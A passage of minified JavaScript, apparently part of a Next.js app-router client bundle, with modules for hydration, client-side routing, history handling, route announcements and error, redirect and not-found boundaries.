0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},32916:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});let n=r(14843);(0,n.appBootstrap)(()=>{r(57948),r(47767),r(18709);let{hydrate:e}=r(71615);e()}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},18709:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});let n=e=>t=>e(t)+"",u=r.u,o={};r.u=n(e=>encodeURI(o[e]||u(e)));let a=r.k;r.k=n(a);let l=r.miniCssF;r.miniCssF=n(l),self.__next_require__=r,self.__next_chunk_load__=e=>{if(!e)return Promise.resolve();let[t,n]=e.split(":");return o[t]=n,r.e(t)},("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},41768:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"AppRouterAnnouncer",{enumerable:!0,get:function(){return a}});let n=r(2265),u=r(54887),o="next-route-announcer";function a(e){let{tree:t}=e,[r,a]=(0,n.useState)(null);(0,n.useEffect)(()=>{let e=function(){var e;let t=document.getElementsByName(o)[0];if(null==t?void 0:null==(e=t.shadowRoot)?void 0:e.childNodes[0])return t.shadowRoot.childNodes[0];{let e=document.createElement(o);e.style.cssText="position:absolute";let t=document.createElement("div");t.ariaLive="assertive",t.id="__next-route-announcer__",t.role="alert",t.style.cssText="position:absolute;border:0;height:1px;margin:-1px;padding:0;width:1px;clip:rect(0 0 0 0);overflow:hidden;white-space:nowrap;word-wrap:normal";let r=e.attachShadow({mode:"open"});return r.appendChild(t),document.body.appendChild(e),t}}();return a(e),()=>{let e=document.getElementsByTagName(o)[0];(null==e?void 0:e.isConnected)&&document.body.removeChild(e)}},[]);let[l,i]=(0,n.useState)(""),c=(0,n.useRef)();return(0,n.useEffect)(()=>{let e="";if(document.title)e=document.title;else{let t=document.querySelector("h1");t&&(e=t.innerText||t.textContent||"")}void 0!==c.current&&i(e),c.current=e},[t]),r?(0,u.createPortal)(l,r):null}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},64509:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RSC:function(){return r},ACTION:function(){return n},NEXT_ROUTER_STATE_TREE:function(){return u},NEXT_ROUTER_PREFETCH:function(){return o},NEXT_URL:function(){return a},FETCH_CACHE_HEADER:function(){return l},RSC_CONTENT_TYPE_HEADER:function(){return i},RSC_VARY_HEADER:function(){return c},FLIGHT_PARAMETERS:function(){return f},NEXT_RSC_UNION_QUERY:function(){return s}});let r="RSC",n="Next-Action",u="Next-Router-State-Tree",o="Next-Router-Prefetch",a="Next-Url",l="x-vercel-sc-headers",i="text/x-component",c=r+", "+u+", "+o+", "+a,f=[[r],[u],[o]],s="_rsc";("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},57948:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{getServerActionDispatcher:function(){return j},urlToUrlWithoutFlightMarker:function(){return S},default:function(){return C}});let n=r(68533),u=n._(r(2265)),o=r(56656),a=r(87538),l=r(15685),i=r(49330),c=r(26208),f=r(9865),s=r(56628),d=r(24444),p=r(33738),h=r(36711),y=r(41768),_=r(10935),b=r(71487),v=r(88987),m=r(64509),g=r(23570),P=r(73719),O=new Map,E=null;function j(){return E}function S(e){let t=new URL(e,location.origin);return t.searchParams.delete(m.NEXT_RSC_UNION_QUERY),t}function R(e){return e.origin!==window.location.origin}function T(e){let{tree:t,pushRef:r,canonicalUrl:n,sync:o}=e;return(0,u.useInsertionEffect)(()=>{let e={__NA:!0,tree:t};r.pendingPush&&(0,i.createHrefFromUrl)(new URL(window.location.href))!==n?(r.pendingPush=!1,window.history.pushState(e,"",n)):window.history.replaceState(e,"",n),o()},[t,r,n,o]),null}let w=()=>({status:o.CacheStates.LAZY_INITIALIZED,data:null,subTreeData:null,parallelRoutes:new Map});function M(e){let{buildId:t,initialHead:r,initialTree:n,initialCanonicalUrl:i,children:s,assetPrefix:m}=e,j=(0,u.useMemo)(()=>(0,d.createInitialRouterState)({buildId:t,children:s,initialCanonicalUrl:i,initialTree:n,initialParallelRoutes:O,isServer:!1,location:window.location,initialHead:r}),[t,s,i,n,r]),[{tree:S,cache:M,prefetchCache:C,pushRef:x,focusAndScrollRef:A,canonicalUrl:N,nextUrl:I},D,F]=(0,f.useReducerWithReduxDevtools)(a.reducer,j);(0,u.useEffect)(()=>{O=null},[]);let{searchParams:k,pathname:L}=(0,u.useMemo)(()=>{let e=new URL(N,window.location.href);return{searchParams:e.searchParams,pathname:(0,P.hasBasePath)(e.pathname)?(0,g.removeBasePath)(e.pathname):e.pathname}},[N]),U=(0,u.useCallback)((e,t,r)=>{(0,u.startTransition)(()=>{D({type:l.ACTION_SERVER_PATCH,flightData:t,previousTree:e,overrideCanonicalUrl:r,cache:w(),mutable:{}})})},[D]),H=(0,u.useCallback)((e,t,r,n)=>{let u=new URL((0,h.addBasePath)(e),location.href);return D({type:l.ACTION_NAVIGATE,url:u,isExternalUrl:R(u),locationSearch:location.search,forceOptimisticNavigation:r,shouldScroll:null==n||n,navigateType:t,cache:w(),mutable:{}})},[D]);!function(e){let t=(0,u.useCallback)(t=>{(0,u.startTransition)(()=>{e({...t,type:l.ACTION_SERVER_ACTION,mutable:{},cache:w()})})},[e]);E=t}(D);let B=(0,u.useMemo)(()=>{let e={back:()=>window.history.back(),forward:()=>window.history.forward(),prefetch:(e,t)=>{if((0,p.isBot)(window.navigator.userAgent))return;let r=new URL((0,h.addBasePath)(e),location.href);R(r)||(0,u.startTransition)(()=>{var e;D({type:l.ACTION_PREFETCH,url:r,kind:null!=(e=null==t?void 0:t.kind)?e:l.PrefetchKind.FULL})})},replace:(e,t)=>{void 0===t&&(t={}),(0,u.startTransition)(()=>{var r;H(e,"replace",!!t.forceOptimisticNavigation,null==(r=t.scroll)||r)})},push:(e,t)=>{void 0===t&&(t={}),(0,u.startTransition)(()=>{var r;H(e,"push",!!t.forceOptimisticNavigation,null==(r=t.scroll)||r)})},refresh:()=>{(0,u.startTransition)(()=>{D({type:l.ACTION_REFRESH,cache:w(),mutable:{},origin:window.location.origin})})},fastRefresh:()=>{throw Error("fastRefresh can only be used in development mode. Please use refresh instead.")}};return e},[D,H]);if((0,u.useEffect)(()=>{window.next&&(window.next.router=B)},[B]),x.mpaNavigation){let e=window.location;x.pendingPush?e.assign(N):e.replace(N),(0,u.use)((0,v.createInfinitePromise)())}let $=(0,u.useCallback)(e=>{let{state:t}=e;if(t){if(!t.__NA){window.location.reload();return}(0,u.startTransition)(()=>{D({type:l.ACTION_RESTORE,url:new URL(window.location.href),tree:t.tree})})}},[D]);(0,u.useEffect)(()=>(window.addEventListener("popstate",$),()=>{window.removeEventListener("popstate",$)}),[$]);let W=(0,u.useMemo)(()=>(0,b.findHeadInCache)(M,S[1]),[M,S]),Y=u.default.createElement(_.RedirectBoundary,null,W,M.subTreeData,u.default.createElement(y.AppRouterAnnouncer,{tree:S}));return u.default.createElement(u.default.Fragment,null,u.default.createElement(T,{tree:S,pushRef:x,canonicalUrl:N,sync:F}),u.default.createElement(c.PathnameContext.Provider,{value:L},u.default.createElement(c.SearchParamsContext.Provider,{value:k},u.default.createElement(o.GlobalLayoutRouterContext.Provider,{value:{buildId:t,changeByServerResponse:U,tree:S,focusAndScrollRef:A,nextUrl:I}},u.default.createElement(o.AppRouterContext.Provider,{value:B},u.default.createElement(o.LayoutRouterContext.Provider,{value:{childNodes:M.parallelRoutes,tree:S,url:N}},Y))))))}function C(e){let{globalErrorComponent:t,...r}=e;return u.default.createElement(s.ErrorBoundary,{errorComponent:t},u.default.createElement(M,r))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1253:function(e,t,r){"use strict";function n(e){}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"clientHookInServerComponentError",{enumerable:!0,get:function(){return n}}),r(21024),r(2265),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},56628:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ErrorBoundaryHandler:function(){return l},GlobalError:function(){return i},default:function(){return c},ErrorBoundary:function(){return f}});let n=r(21024),u=n._(r(2265)),o=r(68165),a={error:{fontFamily:'system-ui,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji"',height:"100vh",textAlign:"center",display:"flex",flexDirection:"column",alignItems:"center",justifyContent:"center"},text:{fontSize:"14px",fontWeight:400,lineHeight:"28px",margin:"0 8px"}};class l extends u.default.Component{static getDerivedStateFromError(e){return{error:e}}static getDerivedStateFromProps(e,t){return e.pathname!==t.previousPathname&&t.error?{error:null,previousPathname:e.pathname}:{error:t.error,previousPathname:e.pathname}}render(){return this.state.error?u.default.createElement(u.default.Fragment,null,this.props.errorStyles,u.default.createElement(this.props.errorComponent,{error:this.state.error,reset:this.reset})):this.props.children}constructor(e){super(e),this.reset=()=>{this.setState({error:null})},this.state={error:null,previousPathname:this.props.pathname}}}function i(e){let{error:t}=e,r=null==t?void 0:t.digest;return u.default.createElement("html",{id:"__next_error__"},u.default.createElement("head",null),u.default.createElement("body",null,u.default.createElement("div",{style:a.error},u.default.createElement("div",null,u.default.createElement("h2",{style:a.text},"Application error: a "+(r?"server":"client")+"-side exception has occurred (see the "+(r?"server logs":"browser console")+" for more information)."),r?u.default.createElement("p",{style:a.text},"Digest: "+r):null))))}let c=i;function f(e){let{errorComponent:t,errorStyles:r,children:n}=e,a=(0,o.usePathname)();return t?u.default.createElement(l,{pathname:a,errorComponent:t,errorStyles:r},n):u.default.createElement(u.default.Fragment,null,n)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},54124:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{DYNAMIC_ERROR_CODE:function(){return r},DynamicServerError:function(){return n}});let r="DYNAMIC_SERVER_USAGE";class n extends Error{constructor(e){super("Dynamic server usage: "+e),this.digest=r}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},88987:function(e,t){"use strict";let r;function n(){return r||(r=new Promise(()=>{})),r}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createInfinitePromise",{enumerable:!0,get:function(){return n}}),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},58747:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"isNextRouterError",{enumerable:!0,get:function(){return o}});let n=r(16920),u=r(75800);function o(e){return e&&e.digest&&((0,u.isRedirectError)(e)||(0,n.isNotFoundError)(e))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},47767:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return E}});let n=r(21024),u=r(68533),o=u._(r(2265)),a=n._(r(54887)),l=r(56656),i=r(62738),c=r(88987),f=r(56628),s=r(97910),d=r(61067),p=r(10935),h=r(96280),y=r(65447),_=r(54818),b=["bottom","height","left","right","top","width","x","y"];function v(e,t){let r=e.getBoundingClientRect();return r.top>=0&&r.top<=t}class m extends o.default.Component{componentDidMount(){this.handlePotentialScroll()}componentDidUpdate(){this.props.focusAndScrollRef.apply&&this.handlePotentialScroll()}render(){return this.props.children}constructor(...e){super(...e),this.handlePotentialScroll=()=>{let{focusAndScrollRef:e,segmentPath:t}=this.props;if(e.apply){var r;if(0!==e.segmentPaths.length&&!e.segmentPaths.some(e=>t.every((t,r)=>(0,s.matchSegment)(t,e[r]))))return;let n=null,u=e.hashFragment;if(u&&(n="top"===u?document.body:null!=(r=document.getElementById(u))?r:document.getElementsByName(u)[0]),n||(n=a.default.findDOMNode(this)),!(n instanceof Element))return;for(;!(n instanceof HTMLElement)||function(e){let t=e.getBoundingClientRect();return b.every(e=>0===t[e])}(n);){if(null===n.nextElementSibling)return;n=n.nextElementSibling}e.apply=!1,e.onlyHashChange=!1,e.hashFragment=null,e.segmentPaths=[],(0,d.handleSmoothScroll)(()=>{if(u){n.scrollIntoView();return}let e=document.documentElement,t=e.clientHeight;!v(n,t)&&(e.scrollTop=0,v(n,t)||n.scrollIntoView())},{dontForceLayout:!0,onlyHashChange:e.onlyHashChange}),n.focus()}}}}function g(e){let{segmentPath:t,children:r}=e,n=(0,o.useContext)(l.GlobalLayoutRouterContext);if(!n)throw Error("invariant global layout router not mounted");return o.default.createElement(m,{segmentPath:t,focusAndScrollRef:n.focusAndScrollRef},r)}function P(e){let{parallelRouterKey:t,url:r,childNodes:n,childProp:u,segmentPath:a,tree:f,cacheKey:d}=e,p=(0,o.useContext)(l.GlobalLayoutRouterContext);if(!p)throw Error("invariant global layout router not mounted");let{buildId:h,changeByServerResponse:y,tree:_}=p,b=n.get(d);if(u&&null!==u.current&&(b?b.status===l.CacheStates.LAZY_INITIALIZED&&(b.status=l.CacheStates.READY,b.subTreeData=u.current):(b={status:l.CacheStates.READY,data:null,subTreeData:u.current,parallelRoutes:new Map},n.set(d,b))),!b||b.status===l.CacheStates.LAZY_INITIALIZED){let e=function e(t,r){if(t){let[n,u]=t,o=2===t.length;if((0,s.matchSegment)(r[0],n)&&r[1].hasOwnProperty(u)){if(o){let t=e(void 0,r[1][u]);return[r[0],{...r[1],[u]:[t[0],t[1],t[2],"refetch"]}]}return[r[0],{...r[1],[u]:e(t.slice(2),r[1][u])}]}}return r}(["",...a],_);b={status:l.CacheStates.DATA_FETCH,data:(0,i.fetchServerResponse)(new URL(r,location.origin),e,p.nextUrl,h),subTreeData:null,head:b&&b.status===l.CacheStates.LAZY_INITIALIZED?b.head:void 0,parallelRoutes:b&&b.status===l.CacheStates.LAZY_INITIALIZED?b.parallelRoutes:new Map},n.set(d,b)}if(!b)throw Error("Child node should always exist");if(b.subTreeData&&b.data)throw Error("Child node should not have both subTreeData and data");if(b.data){let[e,t]=(0,o.use)(b.data);b.data=null,setTimeout(()=>{(0,o.startTransition)(()=>{y(_,e,t)})}),(0,o.use)((0,c.createInfinitePromise)())}b.subTreeData||(0,o.use)((0,c.createInfinitePromise)());let v=o.default.createElement(l.LayoutRouterContext.Provider,{value:{tree:f[1][t],childNodes:b.parallelRoutes,url:r}},b.subTreeData);return v}function O(e){let{children:t,loading:r,loadingStyles:n,hasLoading:u}=e;return u?o.default.createElement(o.Suspense,{fallback:o.default.createElement(o.default.Fragment,null,n,r)},t):o.default.createElement(o.default.Fragment,null,t)}function E(e){let{parallelRouterKey:t,segmentPath:r,childProp:n,error:u,errorStyles:a,templateStyles:i,loading:c,loadingStyles:d,hasLoading:b,template:v,notFound:m,notFoundStyles:E,styles:j}=e,S=(0,o.useContext)(l.LayoutRouterContext);if(!S)throw Error("invariant expected layout router to be mounted");let{childNodes:R,tree:T,url:w}=S,M=R.get(t);M||(M=new Map,R.set(t,M));let C=T[1][t][0],x=n.segment,A=(0,y.getSegmentValue)(C),N=[C];return o.default.createElement(o.default.Fragment,null,j,N.map(e=>{let j=(0,s.matchSegment)(e,x),S=(0,y.getSegmentValue)(e),R=(0,_.createRouterCacheKey)(e);return o.default.createElement(l.TemplateContext.Provider,{key:(0,_.createRouterCacheKey)(e,!0),value:o.default.createElement(g,{segmentPath:r},o.default.createElement(f.ErrorBoundary,{errorComponent:u,errorStyles:a},o.default.createElement(O,{hasLoading:b,loading:c,loadingStyles:d},o.default.createElement(h.NotFoundBoundary,{notFound:m,notFoundStyles:E},o.default.createElement(p.RedirectBoundary,null,o.default.createElement(P,{parallelRouterKey:t,url:w,tree:T,childNodes:M,childProp:j?n:null,segmentPath:r,cacheKey:R,isActive:A===S}))))))},i,v)}))}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},97910:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{matchSegment:function(){return u},canSegmentBeOverridden:function(){return o}});let n=r(15682),u=(e,t)=>"string"==typeof e?"string"==typeof t&&e===t:"string"!=typeof t&&e[0]===t[0]&&e[1]===t[1],o=(e,t)=>{var r;return!Array.isArray(e)&&!!Array.isArray(t)&&(null==(r=(0,n.getSegmentParam)(e))?void 0:r.param)===t[0]};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},68165:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{ReadonlyURLSearchParams:function(){return p},useSearchParams:function(){return h},usePathname:function(){return y},ServerInsertedHTMLContext:function(){return i.ServerInsertedHTMLContext},useServerInsertedHTML:function(){return i.useServerInsertedHTML},useRouter:function(){return _},useParams:function(){return b},useSelectedLayoutSegments:function(){return v},useSelectedLayoutSegment:function(){return m},redirect:function(){return c.redirect},notFound:function(){return f.notFound}});let n=r(2265),u=r(56656),o=r(26208),a=r(1253),l=r(65447),i=r(8169),c=r(75800),f=r(16920),s=Symbol("internal for urlsearchparams readonly");function d(){return Error("ReadonlyURLSearchParams cannot be modified")}class p{[Symbol.iterator](){return this[s][Symbol.iterator]()}append(){throw d()}delete(){throw d()}set(){throw d()}sort(){throw d()}constructor(e){this[s]=e,this.entries=e.entries.bind(e),this.forEach=e.forEach.bind(e),this.get=e.get.bind(e),this.getAll=e.getAll.bind(e),this.has=e.has.bind(e),this.keys=e.keys.bind(e),this.values=e.values.bind(e),this.toString=e.toString.bind(e)}}function h(){(0,a.clientHookInServerComponentError)("useSearchParams");let e=(0,n.useContext)(o.SearchParamsContext),t=(0,n.useMemo)(()=>e?new p(e):null,[e]);return t}function y(){return(0,a.clientHookInServerComponentError)("usePathname"),(0,n.useContext)(o.PathnameContext)}function _(){(0,a.clientHookInServerComponentError)("useRouter");let e=(0,n.useContext)(u.AppRouterContext);if(null===e)throw Error("invariant expected app router to be mounted");return e}function b(){(0,a.clientHookInServerComponentError)("useParams");let e=(0,n.useContext)(u.GlobalLayoutRouterContext);return e?function e(t,r){void 0===r&&(r={});let n=t[1];for(let t of Object.values(n)){let n=t[0],u=Array.isArray(n),o=u?n[1]:n;if(!o||o.startsWith("__PAGE__"))continue;let a=u&&("c"===n[2]||"oc"===n[2]);a?r[n[0]]=n[1].split("/"):u&&(r[n[0]]=n[1]),r=e(t,r)}return r}(e.tree):null}function v(e){void 0===e&&(e="children"),(0,a.clientHookInServerComponentError)("useSelectedLayoutSegments");let{tree:t}=(0,n.useContext)(u.LayoutRouterContext);return function e(t,r,n,u){let o;if(void 0===n&&(n=!0),void 0===u&&(u=[]),n)o=t[1][r];else{var a;let e=t[1];o=null!=(a=e.children)?a:Object.values(e)[0]}if(!o)return u;let i=o[0],c=(0,l.getSegmentValue)(i);return!c||c.startsWith("__PAGE__")?u:(u.push(c),e(o,r,!1,u))}(t,e)}function m(e){void 0===e&&(e="children"),(0,a.clientHookInServerComponentError)("useSelectedLayoutSegment");let t=v(e);return 0===t.length?null:t[0]}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},96280:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"NotFoundBoundary",{enumerable:!0,get:function(){return l}});let n=r(21024),u=n._(r(2265)),o=r(68165);class a extends u.default.Component{static getDerivedStateFromError(e){if((null==e?void 0:e.digest)==="NEXT_NOT_FOUND")return{notFoundTriggered:!0};throw e}static getDerivedStateFromProps(e,t){return e.pathname!==t.previousPathname&&t.notFoundTriggered?{notFoundTriggered:!1,previousPathname:e.pathname}:{notFoundTriggered:t.notFoundTriggered,previousPathname:e.pathname}}render(){return this.state.notFoundTriggered?u.default.createElement(u.default.Fragment,null,u.default.createElement("meta",{name:"robots",content:"noindex"}),!1,this.props.notFoundStyles,this.props.notFound):this.props.children}constructor(e){super(e),this.state={notFoundTriggered:!!e.asNotFound,previousPathname:e.pathname}}}function l(e){let{notFound:t,notFoundStyles:r,asNotFound:n,children:l}=e,i=(0,o.usePathname)();return t?u.default.createElement(a,{pathname:i,notFound:t,notFoundStyles:r,asNotFound:n},l):u.default.createElement(u.default.Fragment,null,l)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},16920:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{notFound:function(){return n},isNotFoundError:function(){return u}});let r="NEXT_NOT_FOUND";function n(){let e=Error(r);throw e.digest=r,e}function u(e){return(null==e?void 0:e.digest)===r}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},27843:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PromiseQueue",{enumerable:!0,get:function(){return c}});let n=r(24677),u=r(6249);var o=u._("_maxConcurrency"),a=u._("_runningCount"),l=u._("_queue"),i=u._("_processNext");class c{enqueue(e){let t,r;let u=new Promise((e,n)=>{t=e,r=n}),o=async()=>{try{n._(this,a)[a]++;let r=await e();t(r)}catch(e){r(e)}finally{n._(this,a)[a]--,n._(this,i)[i]()}};return n._(this,l)[l].push({promiseFn:u,task:o}),n._(this,i)[i](),u}bump(e){let t=n._(this,l)[l].findIndex(t=>t.promiseFn===e);if(t>-1){let e=n._(this,l)[l].splice(t,1)[0];n._(this,l)[l].unshift(e),n._(this,i)[i](!0)}}constructor(e=5){Object.defineProperty(this,i,{value:f}),Object.defineProperty(this,o,{writable:!0,value:void 0}),Object.defineProperty(this,a,{writable:!0,value:void 0}),Object.defineProperty(this,l,{writable:!0,value:void 0}),n._(this,o)[o]=e,n._(this,a)[a]=0,n._(this,l)[l]=[]}}function f(e){if(void 0===e&&(e=!1),(n._(this,a)[a]<n._(this,o)[o]||e)&&n._(this,l)[l].length>0){var t;null==(t=n._(this,l)[l].shift())||t.task()}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},10935:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectErrorBoundary:function(){return i},RedirectBoundary:function(){return c}});let n=r(68533),u=n._(r(2265)),o=r(68165),a=r(75800);function l(e){let{redirect:t,reset:r,redirectType:n}=e,l=(0,o.useRouter)();return(0,u.useEffect)(()=>{u.default.startTransition(()=>{n===a.RedirectType.push?l.push(t,{}):l.replace(t,{}),r()})},[t,n,r,l]),null}class i extends u.default.Component{static getDerivedStateFromError(e){if((0,a.isRedirectError)(e)){let t=(0,a.getURLFromRedirectError)(e),r=(0,a.getRedirectTypeFromError)(e);return{redirect:t,redirectType:r}}throw e}render(){let{redirect:e,redirectType:t}=this.state;return null!==e&&null!==t?u.default.createElement(l,{redirect:e,redirectType:t,reset:()=>this.setState({redirect:null})}):this.props.children}constructor(e){super(e),this.state={redirect:null,redirectType:null}}}function c(e){let{children:t}=e,r=(0,o.useRouter)();return u.default.createElement(i,{router:r},t)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},75800:function(e,t,r){"use strict";var n,u;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{RedirectType:function(){return n},getRedirectError:function(){return l},redirect:function(){return i},isRedirectError:function(){return c},getURLFromRedirectError:function(){return f},getRedirectTypeFromError:function(){return s}});let o=r(46170),a="NEXT_REDIRECT";function l(e,t){let r=Error(a);r.digest=a+";"+t+";"+e;let n=o.requestAsyncStorage.getStore();return n&&(r.mutableCookies=n.mutableCookies),r}function i(e,t){throw void 0===t&&(t="replace"),l(e,t)}function c(e){if("string"!=typeof(null==e?void 0:e.digest))return!1;let[t,r,n]=e.digest.split(";",3);return t===a&&("replace"===r||"push"===r)&&"string"==typeof n}function f(e){return c(e)?e.digest.split(";",3)[2]:null}function s(e){if(!c(e))throw Error("Not a redirect error");return e.digest.split(";",3)[1]}(u=n||(n={})).push="push",u.replace="replace",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},57920:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let n=r(68533),u=n._(r(2265)),o=r(56656);function a(){let e=(0,u.useContext)(o.TemplateContext);return u.default.createElement(u.default.Fragment,null,e)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},17027:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyFlightData",{enumerable:!0,get:function(){return a}});let n=r(56656),u=r(99726),o=r(70516);function a(e,t,r,a){void 0===a&&(a=!1);let[l,i,c]=r.slice(-3);return null!==i&&(3===r.length?(t.status=n.CacheStates.READY,t.subTreeData=i,(0,u.fillLazyItemsTillLeafWithHead)(t,e,l,c,a)):(t.status=n.CacheStates.READY,t.subTreeData=e.subTreeData,t.parallelRoutes=new Map(e.parallelRoutes),(0,o.fillCacheWithNewSubTreeData)(t,e,r,a)),!0)}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},7491:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"applyRouterStatePatchToTree",{enumerable:!0,get:function(){return function e(t,r,o){let a;let[l,i,,,c]=r;if(1===t.length){let e=u(r,o);return e}let[f,s]=t;if(!(0,n.matchSegment)(f,l))return null;let d=2===t.length;if(d)a=u(i[s],o);else if(null===(a=e(t.slice(2),i[s],o)))return null;let p=[t[0],{...i,[s]:a}];return c&&(p[4]=!0),p}}});let n=r(97910);function u(e,t){let[r,o]=e,[a,l]=t;if("__DEFAULT__"===a&&"__DEFAULT__"!==r)return e;if((0,n.matchSegment)(r,a)){let t={};for(let e in o){let r=void 0!==l[e];r?t[e]=u(o[e],l[e]):t[e]=o[e]}for(let e in l)t[e]||(t[e]=l[e]);let n=[r,t];return e[2]&&(n[2]=e[2]),e[3]&&(n[3]=e[3]),e[4]&&(n[4]=e[4]),n}return t}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},55121:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var r in t)Object.defineProperty(e,r,{enumerable:!0,get:t[r]})}(t,{extractPathFromFlightRouterState:function(){return l},computeChangedPath:function(){return i}});let n=r(84507),u=r(97910),o=e=>"string"==typeof e?e:e[1];function a(e){return e.split("/").reduce((e,t)=>""===t||t.startsWith("(")&&t.endsWith(")")?e:e+"/"+t,"")||"/"}function l(e){var t;let r=Array.isArray(e[0])?e[0][1]:e[0];if("__DEFAULT__"===r||n.INTERCEPTION_ROUTE_MARKERS.some(e=>r.startsWith(e)))return;if(r.startsWith("__PAGE__"))return"";let 